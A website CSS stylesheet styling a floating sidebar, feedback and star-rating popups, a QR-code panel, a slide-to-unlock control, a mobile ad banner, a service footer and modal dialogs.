@media (max-width:1366px) {
	.float-sidebar {
		right: 0;
	}

	.page-nav:hover .sub-nav-layer {
		right: 64px;
	}
}

@media (max-width:1023px) {
	.float-sidebar .shown-btn {
		display: block;
	}

	.float-sidebar {
		right: -200px;
		-webkit-transition: right 0.3s ease-out;
		transition: right 0.3s ease-out;
	}

	.float-sidebar.show {
		right: 0;
	}

	.float-sidebar .page-nav .sub-nav-layer {
		visibility: hidden !important;
	}

	.float-sidebar.show .page-nav:hover .sub-nav-layer {
		visibility: visible !important;
		right: 44px;
	}

	.float-bar-nav>.item.tel>p,
	.float-sidebar.show .shown-btn {
		display: none;
	}

	.float-bar-nav .sub-nav-layer {
		top: auto;
		right: -50px;
		bottom: 0;
	}

	.show .float-bar-nav .sub-nav-layer {
		right: 100%;
	}
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin-bottom: 0;
}

.float-bar-nav>.item.tel {
	background-color: #fff;
}

.sub-inner>a:first-child:hover .title {
	color: var(--zdztxz);
}

.float-sidebar .sub-inner .info-pc {
	display: block;
}

.float-sidebar .sub-inner .info-mb {
	display: none;
}

.float-sidebar .sub-inner.inner .title {
	font-size: 14px;
	color: #252b3a;
	font-weight: 600;
}

.float-sidebar .sub-inner.inner .info {
	font-size: 12px;
}

.sub-inner:hover .title {
	color: var(--zdztxz);
}

.sub-inner .info-pc {
	color: var(--zdzzts) !important;
}

.sub-inner .info-pc span {
	color: #575d6c !important;
}

.float-bar-nav>.item.tel>p {
	padding: 0;
}

.float-bar-nav>.item.tel>p>a {
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	padding: 10px 16px;
	white-space: nowrap;
	transform: rotate(90deg);
	transform-origin: 18px 24px;
}

@media (max-width:1023px) {
	.float-expand {
		opacity: 1 !important;
		-webkit-transform: scale(1) !important;
		transform: scale(1) !important;
		visibility: visible !important;
	}

	.sub-inner .info-mb {
		color: #2468f2 !important;
	}

	.float-bar-nav .phone-icon {
		border-radius: 50%;
	}

	.sub-inner .info-mb span {
		color: #333 !important;
	}

	.float-sidebar .sub-inner .info-pc {
		display: none;
	}

	.float-sidebar .sub-inner .info-mb {
		display: block;
	}

	.float-sidebar {
		right: 20px;
	}

	.float-bar-nav .sub-nav-layer {
		right: 8px;
		margin-bottom: 0;
	}

	.float-bar-nav .sub-nav-layer::before,
	.float-config-btn .float-config-star-expand::before,
	.sidebar-qr-code-content::before,
	.float-config-custom::before {
		display: none;
	}

	.float-bar-nav>.item.tel {
		border-radius: 100%;
		box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
		height: 40px;
	}

	.float-bar-nav>.item.tel>.icons-float-bar {
		margin-top: 13px;
	}

	.to-top-btn {
	opacity: 0.4 !important;
	}
}

.float-config-btn {
	height: 40px;
	width: 40px;
	background-color: #fff;
	margin-bottom: 7px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	border-radius: 100%;
}

.float-config-btn>.float-config {
	background-position: center;
}

.float-config-btn>.float-config-btn-img {
	background-position: 9px 9px;
	background-repeat: no-repeat;
	border-radius: 100%;
}

.float-config-btn img {
	width: 100%;
	height: 100%;
	border: none;
}

.float-config-btn .float-config-smartQA {
	position: absolute;
	top: 0;
	right: 100%;
	width: 120px;
	height: 46px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 4px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand .icons-float-bar {
	float: left;
	margin-right: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand:hover .title {
	color: #2468f2;
}

.float-config-btn .float-config-custom {
	position: absolute;
	top: 0;
	right: 100%;
	width: 300px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-custom .float-config-custom-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 12px 0;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item {
	display: block;
	width: 100%;
	height: 78px;
	padding: 8px 20px;
	cursor: pointer;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .icons-float-bar {
	float: left;
	margin-right: 20px;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content {
	float: left;
	width: calc(100% - 45px);
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_title {
	color: #666a75;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_desc {
	color: #666a75;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover {
	background: #fafafa;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover .item-content .item-content_title {
	color: #2468f2;
}

@media (max-width:1023px) {
	.float-config-btn {
		display: none;
	}
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p:hover {
	background: #beccfa;
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p.active {
	background: #5e7ce0;
	color: #fff;
}

.float-config-btn .float-config-nps .float-config-nps-expand .por-textarea-wrap .por-textarea {
	resize: none;
}

@media (max-width:1023px) {
	#footer .float-sidebar {
		right: 8px;
	}
}

@media (max-width:768px) {
	.float-sidebar {
		right: 20px;
		bottom: 76px;
	}
}

.float-bar-ad {
	display: block;
	position: relative;
	width: 40px;
	margin-bottom: 7px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.3);
	border-radius: 24px;
	background-position: center;
	background-size: 100%;
}

.float-bar-ad-img-box img {
	display: block;
	width: 100%;
}

@media (max-width:1023px) {
	.float-bar-ad {
		display: none;
	}
}

.feedback-btn {
	width: 40px;
	border-radius: 20px;
}

.feedback-btn-icon {
	width: 18px;
	height: 18px;
}

.float-sidebar .sidebar-qr-code {
	width: 40px;
	height: 40px;
	background: url(../img/icon_erweima.svg) no-repeat center/cover !important;
	margin-bottom: 10px;
	border-radius: 100%;
	right: 0;
	position: relative;
	z-index: 10;
}

#sidebarQrcodeCanvas {
	font-size: 0;
}

.float-sidebar .sidebar-qr-code-content {
	position: absolute;
	padding: 10px;
	display: none;
	top: -50px;
	margin-right: 13px;
	right: 100%;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
	z-index: 2;
	-webkit-transition: 0.5s linear;
	-o-transition: 0.5s linear;
	-moz-transition: 0.5s linear;
	transition: 0.5s linear;
}

.float-sidebar .sidebar-qr-code-content h5 {
	color: #666a75;
	margin-top: 7px;
	font-weight: normal;
	font-size: 12px;
	text-align: center;
}

.float-sidebar .sidebar-qr-code:hover .sidebar-qr-code-content {
	display: block;
}

.float-sidebar .footer-qr-code {
	display: none !important;
}

#back-to-top.show {
	display: none !important;
}

@media only screen and (max-width:1023px) {
	.float-sidebar .sidebar-qr-code {
		display: none;
	}

	#back-to-top.show {
		display: block !important;
	}
}

@media only screen and (min-width:768px) {
	#blogContent.cloud-blog-detail-content p {
		font-size: 16px !important;
	}
}

.star-question {
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.btn-cancel {
	margin-left: 8px;
}

.star-score-btns {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 15px;
	-webkit-box-pack: justify;
	justify-content: start;
}

.star-score-btns p {
	height: 15px;
	width: 16px;
	cursor: pointer;
	margin-right: 4px;
	background-image: url('../font/1620898421515080765.svg');
}

.star-score-btns p.active {
	background-image: url('../font/1620898421526028574.svg');
}

.float-config-btn .float-config-star {
	position: absolute;
	top: -15px;
	right: 100%;
	width: 360px;
	height: auto;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-star .float-config-star-expand {
	position: relative;
	padding: 24px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.star-score-wrapper {
	margin-top: 7px;
}

#textarea1,
.question-wrapper {
	display: none;
}

#textarea1 textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea::-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-ms-input-placeholder {
	color: #adb0b8;
}

#textarea1 .por-textarea-word-error {
	color: #f66f6a;
}

.star-btn-wrapper {
	display: none;
}

.float-config-btn .feedback-wrapper {
	height: 40px;
	display: none;
}

#footer .float-config-btn.feedback-wrapper {
	display: none;
}

@media (min-width:799px) {
	#footer.show-feedback .float-config-btn.feedback-wrapper {
		display: block;
	}
}

.float-config-btn .feedback {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url('../font/smile-n.svg');
	border-radius: 100%;
}

.float-config-btn:hover .feedback {
	background-image: url('../font/smile.svg') !important;
}

.float-config-btn .float-config-star-result {
	position: absolute;
	top: 0;
	right: 100%;
	height: 42px;
	display: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	margin-right: 16px;
}

.float-config-btn .float-config-star-result.success {
	width: 124px;
}

.float-config-btn .float-config-star-result.fail {
	width: 180px;
}

.float-config-btn .float-config-star-result .float-config-star-result-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px 16px;
}

.float-config-btn .float-config-star-result.active {
	display: block;
}

.float-config-btn .float-config-star-result.active,
.float-config-btn .float-config-star.active,
.float-config-btn:hover .float-config-custom {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn.showStar:hover .float-config-star {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .star-result-icon {
	width: 16px;
	height: 16px;
}

.star-result-desc {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	position: relative;
	top: -3px;
	margin-left: 5px;
}

.float-config-btn .float-config-star.hide {
	display: none;
}

.question-wrapper {
	margin-top: 18px;
}

.question-wrapper .checkbox-name {
	font-size: 12px;
	line-height: 18px;
}

.question-wrapper .por-checkbox-group {
	display: flex;
	flex-wrap: wrap;
	flex: 1 0 50%;
}

.question-wrapper .por-checkbox-inline {
	width: 50%;
	margin-top: 10px;
}

.question-wrapper .por-checkbox-inline label {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
}

.question-wrapper .por-checkbox-inline+.por-checkbox-inline {
	margin-left: 0;
}

.checkbox-title {
	margin: 16px 0 8px;
	font-size: 12px;
	line-height: 18px;
}

.checkbox-title .text-required {
	color: #2468f2;
	display: inline-block;
	width: 5px;
	position: relative;
	top: 2px;
}

.float-config-btn .comment-textarea {
	width: 100%;
	min-width: 120px !important;
	border: 1px solid #adb0b8 !important;
	min-height: 72px !important;
}

.float-config-btn .close-icon {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-config-btn .close-icon:hover {
	background-image: url('../font/1620789184054090808.svg');
}

.float-config-btn .word {
	line-height: 16px;
	position: relative;
	top: -2px;
	font-size: 12px;
	font-family: PingFangSC-Regular;
	color: #8a8e99;
}

.float-config-btn .prompt-wrapper {
	display: flex;
	justify-content: space-between;
}

.float-config-btn .prompt-info {
	color: #2468f2;
	opacity: 0;
}

.float-config-btn .prompt-text {
	line-height: 18px;
	font-size: 12px;
}

.float-config-btn .prompt-icon {
	height: 16px;
	width: 16px;
	position: relative;
	top: 2px;
}

.float-config-btn .info-icon {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px;
	background-image: url('../font/1621927244868051712.svg');
}

.float-info-area {
	position: absolute;
	top: 1px;
	right: 100%;
	width: 311px;
	height: 350px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-info-area.active {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .float-info-area.hide {
	opacity: 0;
}

@media (max-width:768px) {
	.float-info-area.active {
		opacity: 0;
	}
}

.por-tip-notice.error {
	width: 190px !important;
}

.por-tip-notice .por-tip-notice-text {
	font-size: 12px !important;
	line-height: 18px !important;
	margin-left: 40px !important;
}

.por-tip-notice .por-tip-notice-content::before {
	top: 13px !important;
	left: 16px !important;
	width: 16px !important;
	height: 16px !important;
}

.float-config-info-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.float-info-area .float-config-info-expand .info-title {
	margin-bottom: 16px;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.info-close {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-info-area .float-config-info-expand .form-title {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-right: 12px;
}

.float-info-area .float-config-info-expand .check-title {
	position: relative;
	top: 2px;
}

.float-info-area .float-config-info-expand .input-line {
	margin-bottom: 12px;
}

.float-info-area .float-config-info-expand .prompt-icon {
	width: 16px;
	height: 16px;
	margin-right: 4px;
	position: relative;
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-icon1 {
	top: 2px;
}

.float-info-area .float-config-info-expand .prompt-icon2 {
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-text {
	top: -1px;
	position: relative;
}

.float-info-area .float-config-info-expand .prompt {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #de504e;
	line-height: 18px;
	display: flex;
	align-items: center;
	margin-left: 70px;
	margin-top: 4px;
	margin-bottom: -4px;
	display: none;
}

.float-info-area .float-config-info-expand .info-textarea {
	width: 200px;
	height: 72px;
	min-height: 72px !important;
	border-color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea:focus {
	border-color: #252b3a;
}

.float-info-area .float-config-info-expand .info-question {
	display: flex;
	align-items: flex-start;
	margin-left: 9px;
}

.float-info-area .float-config-info-expand .info-question-title {
	margin-right: 12px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-top: 3px;
}

.float-info-area .float-config-info-expand .info-required {
	color: red;
}

.float-info-area .prompt-wrapper-info {
	display: flex;
	justify-content: space-between;
	margin-top: 2px;
}

.float-info-area .float-config-info-expand .info-drag {
	display: flex;
	align-items: flex-start;
}

.info-agree-wrapper {
	margin-top: 16px;
}

.info-agree {
	font-size: 12px;
	line-height: 18px;
}

.info-agree .info-link {
	font-size: 12px !important;
}

.info-checkbox {
	margin-right: 8px;
}

.info-btn {
	margin-top: 14px;
}

.info-bottom {
	margin-left: 66px;
}

.float-info-area #drag-wrapper {
	display: inline-block;
}

.float-info-area #drag {
	position: relative;
	background-color: #e8e8e8;
	width: 200px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 2px;
}

.float-info-area #drag .handler {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 28px;
	border: 1px solid #ccc;
	cursor: move;
}

.float-info-area .handler_bg {
	background: #fff url('../font/1623032976308066910.svg') no-repeat center;
	border-radius: 2px 0 0 2px;
}

.float-info-area .handler_ok_bg {
	background: #fff url('../font/1621933801153045482.svg') no-repeat center;
	border-radius: 0 2px 2px 0;
}

.float-info-area #drag .drag_bg {
	background-color: #3dcca6;
	height: 28px;
	width: 0;
	border-radius: 2px 0 0 2px;
}

.float-info-area #drag .drag_text {
	position: absolute;
	top: 0;
	width: 204px;
	color: #9c9c9c;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	font-size: 12px;
}

#drag .slidetounlock {
	font-size: 12px;
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(0.2, #4d4d4d), color-stop(0.5, #fff), color-stop(0.7, #4d4d4d), color-stop(1, #4d4d4d));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: slidetounlock 3s infinite;
	-webkit-text-size-adjust: none;
}

.slidetounlock .text {
	margin-left: 32px;
}

#drag .text_ok {
	color: #fff;
	margin-left: -32px;
}

@media (max-width:768px) {
	.tm-adv-space {
		display: block;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 9;
		background-color: #fff;
	}

	.tm-adv-space-content {
		padding: 12px 20px;
		box-sizing: border-box;
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-size: 100% 100%;
	}

	.tm-adv-space-content-close {
		color: rgba(238, 240, 245, 0.5);
		margin-right: 13px;
		margin-left: -20px;
	}

	.tm-adv-space-content-close__icon {
		position: relative;
		overflow: hidden;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 40px;
		width: 40px;
	}

	.tm-adv-space-content-close__icon::after,
	.tm-adv-space-content-close__icon::before {
		content: '';
		width: 1px;
		height: 10px;
		background: #252b3a;
		position: absolute;
		right: 10px;
	}

	.tm-adv-space-content-close__icon::before {
		transform: rotate(45deg);
	}

	.tm-adv-space-content-close__icon::after {
		transform: rotate(-45deg);
	}

	.tm-adv-space-content__image {
		width: 40px;
		height: 40px;
		overflow: hidden;
		border-radius: 6px;
		margin: 0 10px;
	}

	.tm-adv-space-content__image img {
		width: 40px;
		height: 40px;
	}

	.tm-adv-space-content__main {
		flex: 1;
		margin-right: 15px;
		overflow: hidden;
	}

	.tm-adv-space-content__title {
		font-size: 16px;
		color: #222;
		line-height: 20px;
	}

	.tm-adv-space-content__title+.tm-adv-space-content__desc {
		font-size: 12px;
		color: #222;
		line-height: 18px;
		height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}

	.tm-adv-space-btn {
		border-radius: 2px;
		border: 1px solid #222;
		position: relative;
		cursor: pointer;
	}

	.tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.tm-adv-space-btn__inner {
		color: #222;
		display: flex;
		font-size: 14px;
		justify-content: center;
		align-items: center;
		margin: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		background: none;
		padding: 0 20px;
		min-height: 30px;
		border: none;
		box-shadow: none;
		height: 100%;
		outline: none;
	}

	.light.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light.tm-adv-space .tm-adv-space-content__desc,
	.light.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.light.tm-adv-space .tm-adv-space-btn__inner {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-content__desc,
	.light-btn.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

.service-area {
	position: relative;
	margin-top: 0;
	background: #222;
	height: 100px;
	overflow: hidden;
}

.service-area .content-block {
	position: relative;
	padding: 0;
	border-bottom: 1px solid #2b2b2b;
	max-width: 1200px;
}

.service-boxes .tile {
	text-align: center;
	color: #999;
	padding: 28px 15px;
	font-size: 12px;
	transition: background-color 0.3s ease;
}

.service-boxes .tile:hover {
	background-color: #292929;
	background-color: hsla(0, 0%, 100%, 0.03);
}

.service-boxes .aui-tile {
	text-align: center;
	border: 0 none;
}

.icons-services {
	width: 36px;
	height: 36px;
	display: inline-block;
	vertical-align: top;
	background: url(../img/icons-services.png) 0 0 no-repeat;
}

.icons-services.ser-complain {
	background-position: -144px 0;
}

.icons-services.ser-pay {
	background-position: -108px 0;
}

.icons-services.ser-record {
	background-position: -72px 0;
}

.icons-services.ser-support {
	background-position: 0 0;
}

.icons-services.ser-unsub {
	background-position: -36px 0;
}

.icons-services.ser-vip {
	background-position: -180px 0;
}

.service-boxes .figure {
	float: left;
	padding-right: 15px;
}

.service-boxes .name {
	text-align: left;
}

.ser-list-2 .name {
	font-size: 18px;
	line-height: 60px;
}

.service-boxes .strong-text {
	font-size: 16px;
	line-height: 1.2;
	color: #ccc;
	display: inline-block;
}

.serve-expert {
	position: absolute;
	top: 10px;
	right: -120px;
	width: 240px;
}

.serve-expert .exp-text {
	margin-bottom: 20px;
	line-height: 1;
	font-size: 18px;
	display: inline-block;
}

.serve-expert .em-text {
	font-size: 42px;
	margin-top: 10px;
}

.serve-expert .expert-img {
	position: absolute;
	bottom: -30px;
	right: 0;
}

.footer-panel a {
	display: none;
}

@media (max-width:1279px) {
	.service-area {
		height: auto;
	}

	.service-area .service-boxes {
		width: 100%;
		margin: 0;
	}

	.service-boxes .tile {
		padding: 20px;
	}

	.service-area .content-block {
		padding-bottom: 0;
	}

	.serve-expert {
		top: 80px;
		width: auto;
		right: 20px;
	}

	.serve-expert .expert-img {
		display: none;
	}

	.serve-expert .exp-text {
		margin-bottom: 20px;
		font-size: 0;
	}

	.serve-expert .exp-text p {
		font-size: 18px;
	}
}

@media (max-width:1023px) {
	.serve-expert {
		top: 50px;
	}
}

@media (max-width:760px) {
	.service-area {
		height: auto;
	}

	.serve-expert .action {
		display: inline-block;
		margin-left: 20px;
	}

	.news-list li .time {
		font-size: 12px !important;
	}

	.service-area .content-block {
		padding: 0 0 10px;
	}

	.service-boxes .name {
		text-align: center;
	}

	.service-boxes .strong-text {
		font-size: 14px;
	}

	.service-boxes .figure {
		padding-bottom: 5px;
		padding-right: 0;
		float: none;
	}

	.service-area .service-boxes {
		font-size: 12px;
	}

	.icons-services {
		width: 32px;
		height: 32px;
		background-image: url(../img/icons-services-mb.png);
		background-size: auto 100%;
	}

	.icons-services.ser-complain {
		background-position: -128px 0;
	}

	.icons-services.ser-pay {
		background-position: -32px 0;
	}

	.icons-services.ser-record {
		background-position: -64px 0;
	}

	.icons-services.ser-support {
		background-position: 0 0;
	}

	.icons-services.ser-unsub {
		background-position: -96px 0;
	}

	.icons-services.ser-vip {
		background-position: -160px 0;
	}

	.serve-expert {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 70px;
		padding-left: 15px;
		padding-top: 20px;
		top: 0;
		right: 0;
	}

	.serve-expert .exp-text {
		margin: 0;
		vertical-align: middle;
	}

	.service-boxes .tile {
		border: 0 none !important;
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	.service-boxes .col-mb-6 {
		width: 33.33%;
	}

	.serve-expert .exp-text p {
		display: inline-block;
	}

	.serve-expert .exp-text .em-text {
		font-size: 18px;
		margin: 0;
	}

	.serve-expert .expert-img {
		display: none;
	}
}

@media (max-width:360px) {
	.service-boxes .tile {
		font-size: 12px;
	}
}

.register-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.register-area-bg {
	background: url(../img/register-v3.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 190px;
	margin-bottom: -70px;
	z-index: 1;
}

.register-area-wrapper {
	position: relative;
	z-index: 2;
	max-width: 1200px;
	height: 120px;
	padding-left: 10px;
	padding-right: 10px;
	margin-left: auto;
	margin-right: auto;
	font-size: 0;
	line-height: 120px;
	text-align: center;
}

.register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 24px;
	line-height: 1.5;
	color: #fff;
}

.register-area .cui-btn {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.register-area {
		height: auto;
	}

	.register-area-bg {
		height: 100%;
		background-image: url(../img/register-mb-v3.jpg);
		margin-bottom: 0 !important;
	}

	.register-area-wrapper {
		height: auto;
		padding-top: 15px;
		padding-bottom: 15px;
		line-height: 0;
	}

	.register-text {
		display: block;
		padding: 0;
		max-width: none;
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 20px;
	}

	.register-area .cui-btn {
		height: 32px;
		padding-left: 20px;
		padding-right: 20px;
		font-size: 12px;
		line-height: 30px;
	}

	#footer {
		position: relative;
		z-index: 100;
	}
}

.register-layer {
	text-align: center;
}

.free-register .button {
	padding: 10px 20px;
}

.free-register .icon-gift {
	margin-right: 10px;
	vertical-align: -3px;
}

.free-register {}

.mgl10 {
	margin-left: 10px;
}

.mgl20 {
	margin-left: 20px;
}

.mgt10 {
	margin-top: 10px;
}

.mgt20 {
	margin-top: 20px;
}

.oldIE .aui-dialog-mask {
	background-color: #000;
	filter: alpha(opacity=40);
}

.aui-dialog-mask {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 98;
	background: rgba(0, 0, 0, 0.6);
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 30%;
	height: 20%;
	z-index: 99;
	margin: auto;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main.hidden {
	visibility: hidden;
}

.aui-dialog.show .aui-dialog-mask {
	visibility: visible;
	opacity: 1;
}

.aui-dialog.show .aui-dialog-main {
	visibility: visible;
	opacity: 1;
	display: block\0;
	transform: scale(1);
}

.aui-dialog.shown .aui-dialog-main {
	animation: shake 0.5s;
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.aui-dialog-main .dialog-content {
	padding: 30px 30px 0;
	background: #fff;
}

#region-select .aui-dialog-main .dialog-content {
	padding: 40px 50px;
}

.aui-dialog-main .dialog-content p {
	font-size: 14px;
	color: #666;
}

.aui-dialog .dialog-close-btn {
	position: absolute;
	right: 0;
	top: 0;
	font-family: Arial;
	line-height: 30px;
	padding: 15px;
	cursor: pointer;
	font-size: 20px;
	color: #999;
	z-index: 1;
}

.aui-dialog .dialog-head {
	height: 60px;
	padding: 10px 20px;
	background-color: #7a858f;
	line-height: 40px;
}

